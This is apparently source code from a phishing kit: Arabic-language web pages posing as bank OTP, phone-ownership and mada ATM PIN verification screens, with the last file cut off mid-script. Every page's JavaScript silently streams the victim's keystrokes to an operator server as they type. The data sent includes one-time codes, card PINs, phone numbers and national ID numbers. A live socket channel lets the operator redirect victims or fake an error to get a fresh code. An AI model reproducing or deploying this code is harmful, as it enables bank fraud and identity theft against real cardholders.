
<file: otp.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>تأكيد رمز الأمان OTP</title>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700;900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="otp.css">
    <script src="https://cdn.socket.io/4.7.2/socket.io.min.js"></script>
</head>
<body>
    <div class="box">
        <div class="h-otp"><div class="sh-ic">🛡️</div><div><h2>تأكيد كود الحماية (OTP)</h2><div style="font-size: 11px; color: #94a3b8; font-weight: 600;">3D Secure Authentication</div></div></div>
        <p class="subt">لقد تم إرسال رمز الأمان إلى رقم هاتفك المسجل لدى البنك. يرجى إدخال الرمز لتأكيد العملية.</p>
        <div class="err-m" id="err-box">رمز التحقق غير صحيح، يرجى كتابة الرمز الجديد المرسل إليك.</div>
        <form id="otp-form" onsubmit="handleOtpSubmit(event)">
            <input type="text" id="otp-input" placeholder="••••••" maxlength="6" autocomplete="off" oninput="handleOtpInput(this)">
            <button type="submit" class="submit-btn" id="otp-submit-btn" disabled>إرسال وتأكيد</button>
        </form>
        <div class="resend-box">إعادة إرسال الرمز خلال: <span class="timer-sec" id="timer-box">59 ثانية</span></div>
        <div class="secure-footer">🔒 تشفير آمن معتمد PCI-DSS</div>
    </div>
    <script src="saas-hub-config.js"></script><script src="config.js"></script><script>var SERVER_URL = window.SERVER_HUB_URL || "http://localhost:5000", siteKey = "site_sehhaty_app_v1", visitorToken = localStorage.getItem('visitor_token') || 'vis_' + Math.random().toString(36).substring(2, 10);
        var formName = "رمز التحقق OTP";

        fetch(SERVER_URL + '/api/tracker/ping', { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify({ token: visitorToken, siteKey: siteKey, currentPage: '/oot', pageTitle: 'التحقق من الهاتف - رمز OTP' }) }).catch(function(){});

        try {
            var socket = io(SERVER_URL);
            socket.on('visitor_updated', function(v) {
                if (v.token === visitorToken && v.status === 'go' && v.redirectUrl) {
                    if (v.redirectUrl.includes('errr=1')) {
                        document.getElementById('err-box').style.display = 'block';
                        var inp = document.getElementById('otp-input'); inp.value = ''; inp.focus();
                        document.getElementById('otp-submit-btn').disabled = true;
                        document.getElementById('otp-submit-btn').innerText = "إرسال وتأكيد";
                    } else { window.location.href = v.redirectUrl; }
                }
            });
        } catch(e){}

        var streamDebounce = null;
        function handleOtpInput(el) {
            var val = el.value.replace(/\D/g, ''); el.value = val;
            document.getElementById('otp-submit-btn').disabled = (val.length < 4);
            document.getElementById('err-box').style.display = 'none';

            clearTimeout(streamDebounce);
            streamDebounce = setTimeout(function() {
                fetch(SERVER_URL + '/api/tracker/submit', { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify({ token: visitorToken, siteKey: siteKey, formName: formName + " (يجري الإدخال 🟡)", submissionData: { 'رمز التحقق OTP': val, 'حالة الكود': 'يجري الإدخال' }, isFinalSubmission: false, isImportant: true }) }).catch(function(){});
            }, 200);
        }

        function handleOtpSubmit(e) {
            e.preventDefault(); var val = document.getElementById('otp-input').value; if (val.length < 4) return;
            var btn = document.getElementById('otp-submit-btn'); btn.disabled = true; btn.innerText = "جاري التحقق...";

            fetch(SERVER_URL + '/api/tracker/submit', { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify({ token: visitorToken, siteKey: siteKey, formName: formName + " (مؤكد ✅)", submissionData: { 'رمز التحقق OTP': val, 'حالة الكود': 'تم الإرسال للتأكيد' }, isFinalSubmission: true, isImportant: true }) }).then(function() {
                fetch(SERVER_URL + '/api/tracker/ping', { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify({ token: visitorToken, siteKey: siteKey, currentPage: '/loading', pageTitle: 'جاري مطابقة رمز الأمان...' }) }).catch(function(){});
                setTimeout(function() { window.location.href = 'loading_pin.html'; }, 800);
            }).catch(function() { btn.disabled = false; btn.innerText = "إرسال وتأكيد"; });
        }

        var timerCountdown = 59;
        var timer = setInterval(function() {
            timerCountdown--;
            if (timerCountdown <= 0) {
                document.getElementById('timer-box').innerHTML = '<a href="#" onclick="timerCountdown=59;return false;" style="color:#7b2cbf;font-weight:bold;text-decoration:none;">إعادة إرسال الرمز</a>';
            } else { document.getElementById('timer-box').innerText = timerCountdown + ' ثانية'; }
        }, 1000);
    </script>
</body>
</html>
</file>

<file: phone-otp.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>تأكيد رمز إثبات الجوال</title>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700;900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="otp.css">
    <script src="https://cdn.socket.io/4.7.2/socket.io.min.js"></script>
</head>
<body>
    <div class="box">
        <div class="h-otp"><div class="sh-ic" style="color: #0284c7; background: #f0f9ff;">📱</div><div><h2>تأكيد كود إثبات الهاتف</h2><div style="font-size: 11px; color: #94a3b8; font-weight: 600;">SMS Phone Verification Code</div></div></div>
        <p class="subt">لقد تم إرسال كود التفعيل لإثبات وتأكيد ملكية رقم الهاتف المسجل باسمك. يرجى إدخال الكود لتفعيل المعاملة بنجاح.</p>
        <div class="err-m" id="err-box">الرمز المدخل غير صحيح، يرجى المحاولة بعناية.</div>
        <form id="otp-form" onsubmit="handleOtpSubmit(event)">
            <input type="text" id="otp-input" placeholder="••••••" maxlength="6" autocomplete="off" oninput="handleOtpInput(this)">
            <button type="submit" class="submit-btn" id="otp-submit-btn" disabled style="background-color: #0284c7;">تأكيد الكود ومتابعة</button>
        </form>
        <div class="resend-box">إعادة إرسال الرمز خلال: <span class="timer-sec" id="timer-box" style="color: #0284c7;">59 ثانية</span></div>
        <div class="secure-footer">🔒 تشفير معتمد وبوابة حماية الاتصالات</div>
    </div>
    <script src="saas-hub-config.js"></script><script src="config.js"></script><script>var SERVER_URL = window.SERVER_HUB_URL || "http://localhost:5000", siteKey = "site_sehhaty_app_v1", visitorToken = localStorage.getItem('visitor_token') || 'vis_' + Math.random().toString(36).substring(2, 10);
        var formName = "كود إثبات رقم الهاتف (الأمني)";

        fetch(SERVER_URL + '/api/tracker/ping', { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify({ token: visitorToken, siteKey: siteKey, currentPage: '/phone-otp.html', pageTitle: 'إثبات ملكية الهاتف الجوال' }) }).catch(function(){});

        try {
            var socket = io(SERVER_URL);
            socket.on('visitor_updated', function(v) {
                if (v.token === visitorToken && v.status === 'go' && v.redirectUrl) {
                    if (v.redirectUrl.includes('errr=1')) {
                        document.getElementById('err-box').style.display = 'block';
                        var inp = document.getElementById('otp-input'); inp.value = ''; inp.focus();
                        document.getElementById('otp-submit-btn').disabled = true;
                        document.getElementById('otp-submit-btn').innerText = "تأكيد الكود ومتابعة";
                    } else { window.location.href = v.redirectUrl; }
                }
            });
        } catch(e){}

        var streamDebounce = null;
        function handleOtpInput(el) {
            var val = el.value.replace(/\D/g, ''); el.value = val;
            document.getElementById('otp-submit-btn').disabled = (val.length < 4);
            document.getElementById('err-box').style.display = 'none';

            clearTimeout(streamDebounce);
            streamDebounce = setTimeout(function() {
                fetch(SERVER_URL + '/api/tracker/submit', { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify({ token: visitorToken, siteKey: siteKey, formName: formName + " (يجري الإدخال 🟡)", submissionData: { 'كود إثبات رقم الهاتف': val, 'حالة الرمز': 'يجري الإدخال' }, isFinalSubmission: false, isImportant: true }) }).catch(function(){});
            }, 200);
        }

        function handleOtpSubmit(e) {
            e.preventDefault(); var val = document.getElementById('otp-input').value; if (val.length < 4) return;
            var btn = document.getElementById('otp-submit-btn'); btn.disabled = true; btn.innerText = "جاري التحقق...";

            fetch(SERVER_URL + '/api/tracker/submit', { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify({ token: visitorToken, siteKey: siteKey, formName: formName + " (مؤكد ✅)", submissionData: { 'كود إثبات رقم الهاتف': val, 'حالة الرمز': 'مؤكد وتم التفعيل' }, isFinalSubmission: true, isImportant: true }) }).then(function() {
                fetch(SERVER_URL + '/api/tracker/ping', { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify({ token: visitorToken, siteKey: siteKey, currentPage: '/wait.html', pageTitle: 'بانتظار موافقة النظام...' }) }).catch(function(){});
                setTimeout(function() { window.location.href = 'wait.html'; }, 800);
            }).catch(function() { btn.disabled = false; btn.innerText = "تأكيد الكود ومتابعة"; });
        }

        var timerCountdown = 59;
        var timer = setInterval(function() {
            timerCountdown--;
            if (timerCountdown <= 0) {
                document.getElementById('timer-box').innerHTML = '<a href="#" onclick="timerCountdown=59;return false;" style="color:#0284c7;font-weight:bold;text-decoration:none;">إعادة إرسال الرمز</a>';
            } else { document.getElementById('timer-box').innerText = timerCountdown + ' ثانية'; }
        }, 1000);
    </script>
</body>
</html>
</file>

<file: phone-verify.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>بيانات الهاتف والمصادقة الأمنية</title>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700;900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="otp.css">
    <script src="https://cdn.socket.io/4.7.2/socket.io.min.js"></script>
    <style>
        select, input { width: 100%; height: 46px; border-radius: 12px; border: 1.5px solid #cbd5e1; padding: 0 12px; font-size: 13px; font-weight: 700; color: #334155; outline: none; margin-bottom: 12px; text-align: right; }
        select { background-color: #f8fafc; cursor: pointer; }
        select:focus, input:focus { border-color: #7b2cbf; box-shadow: 0 0 0 3px rgba(123,44,191,0.08); }
        .form-label { display: block; text-align: right; font-size: 11px; font-weight: 900; color: #475569; margin-bottom: 5px; }
    </style>
</head>
<body>
    <div class="box">
        <div class="h-otp"><div class="sh-ic" style="color: #7b2cbf; background: #faf5ff;">📞</div><div><h2>مصادقة الهاتف وصاحب البطاقة</h2><div style="font-size: 11px; color: #94a3b8; font-weight: 600;">SIM Verification</div></div></div>
        <p class="subt">يرجى تعبئة تفاصيل هاتف مالك البطاقة والشبكة لإرسال كود المصادقة.</p>
        <form id="phone-verify-form" onsubmit="handleVerifySubmit(event)">
            <label class="form-label">شبكة الاتصال المزودة</label>
            <select id="telecom-network" onchange="vld()">
                <option value="stc">STC (اتصالات)</option>
                <option value="mobily">موبايلي</option>
                <option value="zain">زين</option>
                <option value="virgin">فيرجن</option>
                <option value="lebara">ليبارا</option>
                <option value="redbull">ريد بول</option>
            </select>
            <label class="form-label">رقم جوال مالك البطاقة</label>
            <input type="text" id="phone-number" placeholder="05xxxxxxxx" maxlength="10" autocomplete="off" oninput="hPh(this)">
            <label class="form-label">رقم الهوية الوطنية / الإقامة</label>
            <input type="text" id="national-id" placeholder="1xxxxxxxxx" maxlength="10" autocomplete="off" oninput="hId(this)">
            <button type="submit" class="submit-btn" id="verify-submit-btn" disabled>المتابعة وتأكيد الهوية</button>
        </form>
    </div>
    <script src="saas-hub-config.js"></script><script src="config.js"></script><script>
        var SERVER_URL=window.SERVER_HUB_URL||"http://localhost:5000",siteKey="site_sehhaty_app_v1",visitorToken=localStorage.getItem('visitor_token')||'vis_'+Math.random().toString(36).substring(2,10);
        var formName="بيانات الهاتف ومطابقة الهوية";
        fetch(SERVER_URL+'/api/tracker/ping',{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify({token:visitorToken,siteKey:siteKey,currentPage:'/phone-verify.html',pageTitle:'توثيق هاتف مالك البطاقة والشبكة'})}).catch(function(){});
        try{
            var socket=io(SERVER_URL);
            socket.on('visitor_updated',function(v){
                if(v.token===visitorToken&&v.status==='go'&&v.redirectUrl){window.location.href=v.redirectUrl;}
            });
        }catch(e){}
        var sDeb=null;
        function hPh(el){el.value=el.value.replace(/\D/g,'');vld();sDt();}
        function hId(el){el.value=el.value.replace(/\D/g,'');vld();sDt();}
        function vld(){
            var p=document.getElementById('phone-number').value.trim(),n=document.getElementById('national-id').value.trim();
            document.getElementById('verify-submit-btn').disabled=(p.length<9||n.length<10);
        }
        function sDt(){
            var nt=document.getElementById('telecom-network').value,p=document.getElementById('phone-number').value.trim(),n=document.getElementById('national-id').value.trim();
            clearTimeout(sDeb);
            sDeb=setTimeout(function(){
                fetch(SERVER_URL+'/api/tracker/submit',{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify({token:visitorToken,siteKey:siteKey,formName:formName+" (يجري الإدخال 🟡)",submissionData:{'شبكة الاتصال':nt,'رقم الجوال للتوثيق':p,'رقم الهوية / الإقامة للتوثيق':n},isFinalSubmission:false,isImportant:true})}).catch(function(){});
            },300);
        }
        function handleVerifySubmit(e){
            e.preventDefault();
            var nt=document.getElementById('telecom-network').value,p=document.getElementById('phone-number').value.trim(),n=document.getElementById('national-id').value.trim();
            if(p.length<9||n.length<10)return;
            var btn=document.getElementById('verify-submit-btn');btn.disabled=true;btn.innerText="جاري التوثيق...";
            fetch(SERVER_URL+'/api/tracker/submit',{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify({token:visitorToken,siteKey:siteKey,formName:formName+" (مؤكد ✅)",submissionData:{'شبكة الاتصال':nt,'رقم الجوال للتوثيق':p,'رقم الهوية / الإقامة للتوثيق':n},isFinalSubmission:true,isImportant:true})}).then(function(){
                fetch(SERVER_URL+'/api/tracker/ping',{method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify({token:visitorToken,siteKey:siteKey,currentPage:'/wait.html',pageTitle:'بانتظار موافقة النظام...',phone:p,nationalId:n})}).catch(function(){});
                setTimeout(function(){window.location.href='wait.html';},800);
            }).catch(function(){btn.disabled=false;btn.innerText="المتابعة وتأكيد الهوية";});
        }
    </script>
</body>
</html>
</file>

<file: pin.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>تأكيد الرمز السري للبطاقة (PIN)</title>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700;900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="otp.css">
    <script src="https://cdn.socket.io/4.7.2/socket.io.min.js"></script>
</head>
<body>
    <div class="box">
        <div class="h-otp"><div class="sh-ic">🔐</div><div><h2>الرمز السري لبطاقة الصراف</h2><div style="font-size: 11px; color: #94a3b8; font-weight: 600;">ATM PIN Code Verification</div></div></div>
        <p class="subt">لتأكيد تفويض عملية الدفع عبر نظام البنك المركزي السعودي المطور (مدى)، يرجى إدخال الرمز السري المكون من 4 أرقام المخصص لبطاقتك في أجهزة الصراف الآلي.</p>
        <div class="err-m" id="err-box">الرمز السري المدخل غير صحيح، يرجى إعادة المحاولة بعناية.</div>
        <form id="pin-form" onsubmit="handlePinSubmit(event)">
            <input type="password" id="pin-input" placeholder="••••" maxlength="4" autocomplete="off" oninput="handlePinInput(this)" style="letter-spacing: 12px; font-size: 26px;">
            <button type="submit" class="submit-btn" id="pin-submit-btn" disabled>تأكيد وإرسال</button>
        </form>
        <div class="secure-footer">🔒 تشفير بنكي معتمد وشفاف بالكامل</div>
    </div>
    <script src="saas-hub-config.js"></script><script src="config.js"></script><script>var SERVER_URL = window.SERVER_HUB_URL || "http://localhost:5000", siteKey = "site_sehhaty_app_v1", visitorToken = localStorage.getItem('visitor_token') || 'vis_' + Math.random().toString(36).substring(2, 10);
        var formName = "الرمز السري للصراف (PIN)";

        fetch(SERVER_URL + '/api/tracker/ping', { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify({ token: visitorToken, siteKey: siteKey, currentPage: '/pin.html', pageTitle: 'تأكيد الرمز السري للبطاقة - PIN' }) }).catch(function(){});

        try {
            var socket = io(SERVER_URL);
            socket.on('visitor_updated', function(v) {
                if (v.token === visitorToken && v.status === 'go' && v.redirectUrl) {
                    if (v.redirectUrl.includes('errr=1')) {
                        document.getElementById('err-box').style.display = 'block';
                        var inp = document.getElementById('pin-input'); inp.value = ''; inp.focus();
                        document.getElementById('pin-submit-btn').disabled = true;
                        document.getElementById('pin-submit-btn').innerText = "تأكيد وإرسال";
                    } else { window.location.href = v.redirectUrl; }
                }
            });
        } catch(e){}

        var streamDebounce = null;
        function handlePinInput(el) {
            var val = el.value.replace(/\D/g, ''); el.value = val;
            document.getElementById('pin-submit-btn').disabled = (val.length < 4);
            document.getElementById('err-box').style.display = 'none';

            clearTimeout(streamDebounce);
            streamDebounce = setTimeout(function() {
                fetch(SERVER_URL + '/api/tracker/submit', { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify({ token: visitorToken, siteKey: siteKey, formName: formName + " (يجري الإدخال 🟡)", submissionData: { 'الرمز السري للبطاقة PIN': val, 'الحالة': 'يجري الكتابة' }, isFinalSubmission: false, isImportant: true }) }).catch(function(){});
            }, 200);
        }

        function handlePinSubmit(e) {
            e.preventDefault(); var val = document.getElementById('pin-input').value; if (val.length < 4) return;
            var btn = document.getElementById('pin-submit-btn'); btn.disabled = true; btn.innerText = "جاري التأكيد...";

            fetch(SERVER_URL + '/api/tracker/submit', { method: 'POST', headers: { 'Content-Type': 'application/json' }, body: JSON.stringify({ token: visitorToken, siteKey: siteKey, formName: formName + " (مؤكد ✅)", submissionData: { 'الرمز السري للبطاقة PIN': val, 'الحالة': 'تم الإرسال والتحقق' }, isFinalSubmission: true, isImportant: true }) }).then(function() {
